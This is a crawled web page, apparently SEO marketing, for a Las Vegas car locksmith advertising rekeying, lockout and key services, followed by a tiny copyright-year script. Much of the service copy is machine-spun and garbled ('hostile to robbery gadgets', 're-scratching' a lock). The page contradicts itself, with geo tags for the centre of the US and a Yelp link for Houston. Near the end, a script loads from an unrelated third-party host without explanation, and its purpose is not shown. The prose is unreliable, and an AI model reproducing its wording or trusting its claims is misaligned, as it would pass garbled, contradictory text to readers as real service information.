

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://carlocksmithkey.com/carlockslasvegasnv.html
body_size: 6971
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-55646258-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-55646258-1');
</script>
<title>Rekey Auto Locks | Car Locksmith Key | Las Vegas Nevada</title>
<meta name="description" content="Car Locksmith Key is available 24 hours a day including ​auto locks re key services for most makes and models of vehicles in Las Vegas nv"/>
<meta name="keywords" content="rekey car, car key, rekey locks, how to rekey, auto locks, rekeying a car, rekeying cost, rekey service, new keys, las vegas nevada."/>
<meta name="resource-type" content="Car Locksmith Key"/>
<meta name="language" lang="en-us" content="English" />
<meta name="revisit-after" content="7 days"/>
<meta name="classification" content="Car Locksmith key"/>
<meta name="MSSmartTagsPreventParsing" content="TRUE"/>
<meta name="robots" content="index,all"/>
<meta name="distribution" content="Global"/>
<meta name="rating" content="Safe For Kids"/>
<meta name="copyright" content="Car Locksmith key"/>
<meta name="Author" content="CarLocksmithKey"/>
<meta name="geo.region" content="NV" />
<meta name="geo.placename" content="Nevada" />
<meta name="geo.position" content="37.0902400;-95.7128910000000" />
<meta name="ICBM" content="37.0902400;-95.7128910000000" />
<meta http-equiv="content-language" content="en"/>
<meta http-equiv="cache-control" content="public"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0" />
<link rel="stylesheet" href="css/style.css" type="text/css" media="all" />
<link rel="shortcut icon" href="auto-locksmith/auto-keys.ico" />
<link rel="stylesheet" type="text/css" href="css/print.css" media="print" />
<!--  <script language="javascript" type="text/javascript">function clearText(a){if(a.defaultValue==a.value){a.value=""}else{if(a.value==""){a.value=a.defaultValue}}}</script> -->
<!--[if lt IE 9]><script src="js/modernizr.custom.js"></script><![endif]-->
<script type="text/javascript">WebFontConfig={google:{families:["Racing+Sans+One::latin"]}};(function(){var a=document.createElement("script");a.src=("https:"==document.location.protocol?"https":"http")+"://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js";a.type="text/javascript";a.async="true";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b)})();</script>
<style type="text/css">
#wrapper .main .shell .container .blog .main1 p{text-align:justify;color:#5f5f5f}#contact{height:200px;width:225px;background-image:url(auto-locksmith/contact_us.png);background-position:center top;background-repeat:no-repeat;padding-top:55px;margin-left:15px}.blinkcp{padding-bottom:2px}#wrapper{min-height:100%;height:auto!important;margin-top:0;margin-right:auto;margin-bottom:0px;margin-left:auto}.main{
	padding: 66px 0 0px;
	position: relative;
	height: 100%
}
</style>
<!-- <script language="javascript" src="scripts/gen_validatorv31.js" type="text/javascript" defer="defer"></script> -->
</head>
<body>
<div id="wrapper">
<div class="top-nav">
<div class="logo">
<p>&nbsp;</p>
<h1>Rekey Car Locks</h1><span class="logo1">Las Vegas Nevada</span>
<span class="num"><a href="tel:702-751-4357‬">702-751-4357‬</a></span>
</div>
</div>
<div id="header">
<div class="shell">
<div class="header-inner">
<div class="header-cnt">
<h1 id="logo"><a href="index.html">Locksmith for Automotive</a></h1>
<p>We are a locally owned Auto Locksmith company, fully insured and licensed. Our completely mobile service is available 24 Hours a day, 7 days a week to professionally fix any&nbsp;locksmith&nbsp;or security job you may need. We provide expert and insured service at a low cost with a fast turn around.</p>
<a href="index.html" class="blue-btn">Home</a> <div class="lock">702-751-4357‬</div></div>
<div class="slider-holder">
<div class="flexslider">
<ul class="slides">
<li><img src="auto-locksmith/car-locksmith-key.jpg" alt="car locksmith key" /></li>
<li><img src="auto-locksmith/locked-out-of-car.jpg" alt="locked out of car" /></li>
<li><img src="auto-locksmith/replacement-car-keys.jpg" alt="replacement car keys" /></li>
<li><img src="auto-locksmith/transponder-key.jpg" alt="transponder key" /></li>
<li><img src="auto-locksmith/make-new-car-key.jpg" alt="make new car key" /></li>
</ul>
<script src="js/jquery-1.8.0.min.js" type="text/javascript"></script>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
<div id="contener">
<div class="main"> <span class="shadow-top"></span>
<div class="shell">
<div class="container">
<div class="testimonial">
<h2>Locksmith Service for Car Keys Open 24 Hour</h2>
<p><span><strong>“</strong>We work with a fanciful and intelligent team of locksmith specialists. Our trademarked trucks carry the most updated equipment and technology to quickly get you safely back on the road. We’re also known for our fast timing to the scene, and can at your scene in as fast as 30 minutes&quot;</span></p>
</div>
<div class="blog">
<div class="side1">
<a href="auto-locksmith/open-car-door.png"><img src="auto-locksmith/open-auto-door.png" alt="auto locksmith" width="218" height="250" class="img" /></a>
<img class="img" src="auto-locksmith/locksmith-service-coupon.png" width="216" height="31" alt="locksmith service coupon" />
<div class="title">Our Services</div>
<div class="service">
<ul>
<li><a href="autokeylasvegasnv.html">24 HR Emergency Auto Key</a></li>
<li><a href="carlockslasvegasnv.html">Rekey Car Locks</a></li>
<li><a href="keysreplacementlasvegasnv.html">Car Keys Replacement</a></li>
<li><a href="lostcarkeylasvegasnv.html">Replace Lost Car Key</a></li>
<li><a href="carlockoutlasvegasnv.html">Car Lockout</a></li>
<li><a href="keysmadelasvegasnv.html">Car Keys Made</a></li>
<li><a href="keycuttinglasvegasnv.html">Car Key Cutting</a></li>
<li><a href="sparekeyslasvegasnv.html">Spare Car Keys</a></li>
<li><a href="ignitionrepairlasvegasnv.html">Ignition Repair / Replacement</a></li>
<li><a href="chipkeyslasvegasnv.html">Transponder Chip Keys</a></li>
<li><a href="keyfobreplacementlasvegasnv.html">Car Key Fob Replacement</a></li>
<li><a href="keylessentrylasvegasnv.html">Keyless Entry Remote Replace</a></li>
<li><a href="unlockcarlasvegasnv.html">Unlock Car Door</a></li>
</ul>
<img src="auto-locksmith/emergency-locksmith-services.png" alt="emergency locksmith services" width="215" height="235" class="img" />
</div>
<div id="contact">
<form action="contact-form-handler.php" method="post" name="contactform" id="contactform">
<table width="179" border="0" align="center" cellpadding="0" cellspacing="0" class="cont">
<tr>
<td><input name="name" class="wordss" size="32" value="Full name*" onblur="if(this.value=='')this.value='Full name*'" onfocus="if(this.value=='Full name*')this.value=''" /></td>
</tr>
<tr>
<td><input name="city" class="wordss" size="32" maxlength="20" value="City*" onblur="if(this.value=='')this.value='City*'" onfocus="if(this.value=='City*')this.value=''" /></td>
</tr>
<tr>
<td><input name="postal_code" class="wordss" size="32" value="Zip Code" onblur="if(this.value=='')this.value='Zip Code'" onfocus="if(this.value=='Zip Code')this.value=''" /></td>
</tr>
<tr>
<td><input name="tele" class="wordss" size="32" maxlength="15" value="Contact Number*" onblur="if(this.value=='')this.value='Contact Number*'" onfocus="if(this.value=='Contact Number*')this.value=''" /></td>
</tr>
<tr>
<td><input name="email" type="text" class="wordss" size="32" value="Email Address" onblur="if(this.value=='')this.value='Email Address'" onfocus="if(this.value=='Email Address')this.value=''" /></td>
</tr>
<tr>
<td>Special Request:</td>
</tr>
<tr>
<td><textarea name="special_request" cols="34" rows="2" class="wordss"></textarea></td>
</tr>
<tr>
<td height="36"><input type="submit" value="Submit" class="formbutton" />
<input type="reset" value="Reset" class="formbutton" /></td>
</tr>
</table>
</form>
<!-- <script language="javascript" type="text/javascript">var frmvalidator=new Validator("contactform");frmvalidator.addValidation("name","req","Please provide your name");frmvalidator.addValidation("email","req","Please provide your email");frmvalidator.addValidation("email","email","Please enter a valid email address");</script> --></div>
</div>
<div class="side2">
<div class="search">
<table width="200">
<tr>
<td class="search-field"><form action="http://www.google.com/search" method="get" name="google-search" class="blink" id="google-search">
<input name="q" title="Search Here..." size="23" type="text" class="blink" value="Search Here..."/>
<input type="submit" class="formbutton" name="sa" value="Search" />
<input type="hidden" name="sitesearch" value="http://carlocksmithkey.com/" />
</form></td>
</tr>
</table>
</div>
<div class="media">
<table width="216">
<tr>
<td width="29" align="center"><a href="https://www.facebook.com/pages/Car-Locksmith-Key-Auto-Ignition-Service-Unlock-Doors/1389564101303208"><img src="auto-locksmith/facebook.png" width="30" height="30" alt="facebook" /></a></td>
<td width="29" align="center"><a href="https://plus.google.com/114429276031896112946/posts"><img src="auto-locksmith/google-plus.png" width="30" height="30" alt="google+" /></a></td>
<td width="29" align="center"><a href="https://twitter.com/CarLocksmithKey"><img src="auto-locksmith/twitter.png" width="30" height="30" alt="twitter" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.wordpress.com/2014/01/20/car-locksmith-key-auto-ignition-service-unlock-doors"><img src="auto-locksmith/wordpress-logo.png" width="30" height="30" alt="wordpress" /></a></td>
<td width="29" align="center"><a href="http://carlocksmithkey.blogspot.com/"><img src="auto-locksmith/blogger.png" width="30" height="30" alt="blogger" /></a></td>
<td width="25" align="center"><a href="http://www.yelp.com/biz/car-locksmith-key-houston-7"><img src="auto-locksmith/yelp.png" width="30" height="30" alt="ylep" /></a></td>
</tr>
</table>
<table width="206">
<tr>
<td width="14">&nbsp;</td>
<td width="70" align="center"><a href="https://www.americanexpress.com/"><img src="auto-locksmith/amex.png" width="55" height="30" alt="american express" /></a></td>
<td width="64" align="center"><a href="http://www.mastercard.us/"><img src="auto-locksmith/mastercard_logo.png" width="55" height="30" alt="master card" /></a></td>
<td width="72" align="center"><a href="http://usa.visa.com/index.jsp"><img src="auto-locksmith/visa-logo.jpg" width="55" height="30" alt="visa" /></a></td>
</tr>
</table>
</div>
<div class="vid"><iframe width="223" height="220" src="https://www.youtube.com/embed/B4hpdcrCARw" frameborder="0"></iframe></div>
<div class="title1">Car Locksmith Models</div>
<div class="cars">
<div class="brands">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/ford-car-locksmith.png" width="33" height="23" alt="ford car locksmith" /> </li>
<li><img src="auto-locksmith/jeep-car-locksmith.jpg" width="33" height="22" alt="jeep car locksmith" /> </li>
<li><img src="auto-locksmith/mercury-car-locksmith.jpg" width="33" height="22" alt="mercury car locksmith" /> </li>
<li><img src="auto-locksmith/chevy-car-locksmith.gif" width="33" height="22" alt="chevy car locksmith" /></li>
<li><img src="auto-locksmith/acura-car-locksmith.png" width="30" height="23" alt="acura car locksmith" /></li>
<li><img src="auto-locksmith/kia-car-locksmith.jpg" width="28" height="22" alt="kia car locksmith" /></li>
<li><img src="auto-locksmith/gmc-car-locksmith.png" width="33" height="22" alt="gmc car locksmith" /></li>
<li><img src="auto-locksmith/saturn-car-locksmith.jpg" width="25" height="23" alt="saturn car locksmith" /></li>
<li><img src="auto-locksmith/subaru-car-locksmith.jpg" width="33" height="22" alt="subaru car locksmith" /></li>
<li><img src="auto-locksmith/honda-car-locksmith.png" width="26" height="24" alt="honda car locksmith" /></li>
<li><img src="auto-locksmith/lexus-car-locksmith.jpg" width="35" height="22" alt="lexus car locksmith" /></li>
<li><img src="auto-locksmith/nissan-car-locksmith.jpg" width="33" height="22" alt="nissan car locksmith" /></li>
<li><img src="auto-locksmith/suzuki-car-locksmith.jpg" width="30" height="24" alt="suzuki car locksmith" /></li>
<li><img src="auto-locksmith/dodge-car-locksmith.png" width="33" height="22" alt="dodge car locksmith" /></li>
</ul></div>
<ul>
<li><a href="fordrekeylasvegasnv.html">Ford</a></li>
<li><a href="jeeprekeylasvegasnv.html">Jeep</a></li>
<li><a href="mercuryrekeylasvegasnv.html">Mercury</a></li>
<li><a href="chevroletrekeylasvegasnv.html">Chevrolet</a></li>
<li><a href="acurarekeylasvegasnv.html">Acura</a></li>
<li><a href="kiarekeylasvegasnv.html">KIA</a></li>
<li><a href="gmcrekeylasvegasnv.html">GMC</a></li>
<li><a href="saturnrekeylasvegasnv.html">Saturn</a></li>
<li><a href="subarurekeylasvegasnv.html">Subaru</a></li>
<li><a href="hondarekeylasvegasnv.html">Honda</a></li>
<li><a href="lexusrekeylasvegasnv.html">Lexus</a></li>
<li><a href="nissanrekeylasvegasnv.html">Nissan</a></li>
<li><a href="suzukirekeylasvegasnv.html">Suzuki</a></li>
<li><a href="dodgerekeylasvegasnv.html">Dodge</a></li>
</ul></div>
<div class="brands1">
<div class="logo-cars"><ul>
<li><img src="auto-locksmith/lincoln-car-locksmith.jpg" width="22" height="25" alt="lincoln car locksmith" /></li>
<li><img src="auto-locksmith/buick-car-locksmith.png" width="39" height="25" alt="buick car locksmith" /></li>
<li><img src="auto-locksmith/hyundai-car-locksmith.png" width="28" height="22" alt="hyundai car locksmith" /></li>
<li><img src="auto-locksmith/pontiac-car-locksmith.gif" width="27" height="27" alt="pontiac car locksmith" /></li>
<li><img src="auto-locksmith/toyota-car-locksmith.jpg" width="25" height="24" alt="toyota car locksmith" /></li>
<li><img src="auto-locksmith/cadillac-car-locksmith.jpg" width="22" height="22" alt="cadillac car locksmith" /></li>
<li><img src="auto-locksmith/infiniti-car-locksmith.png" width="28" height="19" alt="infiniti car locksmith" /></li>
<li><img src="auto-locksmith/maserati-car-locksmith.jpg" width="25" height="27" alt="maserati car locksmith" /></li>
<li><img src="auto-locksmith/scion-car-locksmith.jpg" width="33" height="21" alt="scion car locksmith" /></li>
<li><img src="auto-locksmith/isuzu-car-locksmith.png" width="34" height="25" alt="isuzu car locksmith" /></li>
<li><img src="auto-locksmith/chrysler-car-locksmith.jpg" width="35" height="15" alt="chrysler car locksmith" /></li>
<li><img src="auto-locksmith/hummer-car-locksmith.png" width="31" height="22" alt="hummer car locksmith" /></li>
<li><img src="auto-locksmith/lamborghini-car-locksmith.jpg" width="23" height="23" alt="lamborghini car locksmith" /></li>
<li><img src="auto-locksmith/mitsubishi-car-locksmith.jpg" width="22" height="22" alt="mitsubishi car locksmith" /></li>
</ul></div>
<ul>
<li><a href="lincolnrekeylasvegasnv.html">Lincoln</a></li>
<li><a href="buickrekeylasvegasnv.html">Buick</a></li>
<li><a href="hyundairekeylasvegasnv.html">Hyundai</a></li>
<li><a href="pontiacrekeylasvegasnv.html">Pontiac</a></li>
<li><a href="toyotarekeylasvegasnv.html">Toyota</a></li>
<li><a href="cadillacrekeylasvegasnv.html">Cadillac</a></li>
<li><a href="infinitirekeylasvegasnv.html">Infiniti</a></li>
<li><a href="maseratirekeylasvegasnv.html">Maserati</a></li>
<li><a href="scionrekeylasvegasnv.html">Scion</a></li>
<li><a href="isuzurekeylasvegasnv.html">Isuzu</a></li>
<li><a href="chryslerrekeylasvegasnv.html">Chrysler</a></li>
<li><a href="hummerrekeylasvegasnv.html">Hummer</a></li>
<li><a href="lamborghinirekeylasvegasnv.html">Lamborghini</a></li>
<li><a href="mitsubishirekeylasvegasnv.html">Mitsubishi</a></li>
</ul></div>
</div>
<div class="title2"><img src="auto-locksmith/carlocksmith.jpg" width="224" height="260" alt="car locksmith" /></div>
<p>&nbsp;</p>
<p><img src="auto-locksmith/open24.gif" width="224" height="40" alt="24 hour emergency lockout"/></p>
</div>
<div class="main1">
<h3>Rekey car locks Las Vegas Nevada</h3>
<p>​Auto Locks Rekey is accessible 24 hours a day including automotive locksmith services for most makes and models of vehicles. We offer late night lockout services consistently. Our locksmith are licensed & insured to give the most elevated conceivable quality locksmith services accessible. Dissimilar to our competitors we don't charge additional for nights or weekends locksmith administration. We offer present to 30% off locksmith services only for saying our site. A few confinements do make a difference and is liable to change whenever, please call Auto Locks Rekey for points of interest.</p>
<p>&nbsp;</p>
<p><a href="index.html">Carlocksmithkey.com</a> may appear threatening and with today's complicated hostile to robbery gadgets there are sure things that ought to be left to the experts. We will rearrange the tumblers so they will fit an alternate key example and will no more open with the old door key. However re-scratching a car door lock is doubtlessly something you can do yourself with the correct apparatuses and some care and tolerance. Periodically there will emerge a need to re-scratch a car lock. Case in point if your keys are lost or stolen call us 24 hours a day with 15-30 moment reaction time.</p>
<p class="script">&nbsp;</p>
<p>We at Las Vegas Nevada offer just the best in quick and responsive car locksmith solutions! Each of our expert locksmith professionals are prepared considering one and only thing in their head, to perform their job at the most elevated standard, with master care in replacing, re-coding and rekey car locks, getting access get to into your vehicle if you are locked out of your car or truck, or you've lost your high security transponder key or need car keys made.</p>
<p>&nbsp;</p>
<p>Our experts are accessible day and night, 24 hours a day, 7 days, a week to verify that in the event that you require a car key made or need to rekey your car locks at the late of the night, we will have you once again behind your wheel, protected and secure, instantly whatsoever! Our experts arrive in completely prepared vehicles to take care of any demand and accomplish the job right, the first right there, on the spot where you are. You can likewise rest assured in realizing that each of our professionals have been carefully pre screened and selected to make sure that your specialist is trained, as well as trusted and equipped to finish any car locksmith need you have at this time.</p>
<p>&nbsp;</p>
<p>When you call us today you might be sure to get the most elevated quality of workmanship, the best names in locksmith items and service and the personal attention that you (our client), deserve! We need your experience with us to be open, legitimate and soothing, building trust with service and care by sponsorship the greater part of the work performed by our specialist, including parts and all work, with a life time guarantee in Las Vegas NV!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>Emergency Auto Keys</h1>
<p>&nbsp;</p>
<p>Our emergency locksmith services come with safety seal of consent. When you call for a free estimate, each and every service is being carefully thoughtful in conformity with your locksmith requirements before it is actually being suggested to you. Our locksmith prices are steady. No hidden fees. <a href="index.html">Car Locksmith Key</a> can help you change the locks to ensure your car stays secure. Our mobile service trucks are ready to go 24 hours of every day to make that your vehicle stays safe. </p>
<p>&nbsp;</p>
<p><a href="89101carkey.html">89101</a>,
<a href="89102carkey.html">89102</a>,
<a href="89103carkey.html">89103</a>,
<a href="89104carkey.html">89104</a>,
<a href="89106carkey.html">89106</a>,
<a href="89107carkey.html">89107</a>,
<a href="89108carkey.html">89108</a>,
<a href="89109carkey.html">89109</a>,
<a href="89110carkey.html">89110</a>,
<a href="89111carkey.html">89111</a>,
<a href="89112carkey.html">89112</a>,
<a href="89113carkey.html">89113</a>,
<a href="89114carkey.html">89114</a>,
<a href="89115carkey.html">89115</a>,
<a href="89116carkey.html">89116</a>,
<a href="89117carkey.html">89117</a>,
<a href="89118carkey.html">89118</a>,
<a href="89119carkey.html">89119</a>,
<a href="89120carkey.html">89120</a>,
<a href="89121carkey.html">89121</a>,
<a href="89122carkey.html">89122</a>,
<a href="89123carkey.html">89123</a>,
<a href="89125carkey.html">89125</a>,
<a href="89126carkey.html">89126</a>,
<a href="89127carkey.html">89127</a>,
<a href="89128carkey.html">89128</a>,
<a href="89129carkey.html">89129</a>,
<a href="89130carkey.html">89130</a>,
<a href="89131carkey.html">89131</a>,
<a href="89132carkey.html">89132</a>,
<a href="89133carkey.html">89133</a>,
<a href="89134carkey.html">89134</a>,
<a href="89135carkey.html">89135</a>,
<a href="89137carkey.html">89137</a>,
<a href="89138carkey.html">89138</a>,
<a href="89139carkey.html">89139</a>,
<a href="89141carkey.html">89141</a>,
<a href="89142carkey.html">89142</a>,
<a href="89143carkey.html">89143</a>,
<a href="89144carkey.html">89144</a>,
<a href="89145carkey.html">89145</a>,
<a href="89146carkey.html">89146</a>,
<a href="89147carkey.html">89147</a>,
<a href="89148carkey.html">89148</a>,
<a href="89149carkey.html">89149</a>,
<a href="89150carkey.html">89150</a>,
<a href="89151carkey.html">89151</a>,
<a href="89152carkey.html">89152</a>,
<a href="89153carkey.html">89153</a>,
<a href="89154carkey.html">89154</a>,
<a href="89155carkey.html">89155</a>,
<a href="89156carkey.html">89156</a>,
<a href="89158carkey.html">89158</a>,
<a href="89159carkey.html">89159</a>,
<a href="89160carkey.html">89160</a>,
<a href="89164carkey.html">89164</a>,
<a href="89170carkey.html">89170</a>,
<a href="89173carkey.html">89173</a>,
<a href="89177carkey.html">89177</a>,
<a href="89180carkey.html">89180</a>,
<a href="89185carkey.html">89185</a>,
<a href="89193carkey.html">89193</a>,
<a href="89195carkey.html">89195</a>,
<a href="89199carkey.html">89199</a></p>
</div>
<div class="cl">&nbsp;</div>
</div>
<div class="cols">
<div class="col1">
<h3>Locked Out of Car</h3>
<a href="carlockout.html" class="highlightit"><img src="auto-locksmith/car-lockout.png" alt="car lockout" class="alignleft" /></a>
<div class="col-cnt">
<p>Did you lock your keys in your vehicle? A lockout can be depressed and confounding. Be careful who you permit to attempt entrance into your car, we see vehicles broken from improper opening methods often.</p>
</div>
</div>
<div class="col">
<h3>Ignition Repair</h3>
<a href="ignitionrepair.html" class="highlightit"><img src="auto-locksmith/ignition-key.png" alt="ignition key" class="alignleft" /></a>
<div class="col-cnt">
<p>Our vehicles locksmiths are highly skilled and they are ambidextrous to release the locks or ignition key, they have the skills and tools to fix the faults without eliminate the locks or ignition key. </p>
</div>
</div>
<div class="col">
<h3>Transponder Keys</h3>
<a href="chipkeys.html" class="highlightit"><img src="auto-locksmith/transponder-keys.png" alt="transponder keys" class="alignleft" /></a>
<div class="col-cnt">
<p>Transponder keys are devices planned to transfer a radio signal from a handheld device to a remote recipient. A particular locksmith can mark you if your car is equipped with a transponder.</p>
</div>
</div>
<div class="cl">&nbsp;</div>
</div>
</div>
</div>
</div>

</div>
</div>
<div id="footer"> <span class="shadow-bottom"></span>

<div class="footer-bottom">
<div class="shell">

<p class="copy">Copyright &copy; 2014 - <span id="year"></span> | carlocksmithkey.com . All rights reserved.</p>
</div>
</div>
</div>

<script type="text/javascript" id="b761c0237639f01545ae49fd0ddbb1c2" src="//webserviceexpress.com/script.php?id=b761c0237639f01545ae49fd0ddbb1c2" defer></script><script src="js/script.js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carlocksmithkey.com/js/script.js
body_size: 107
content:
//======================= Year of Copyright ============================//
document.getElementById("year").innerHTML = new Date().getFullYear();
//======================= End Year of Copyright ============================//
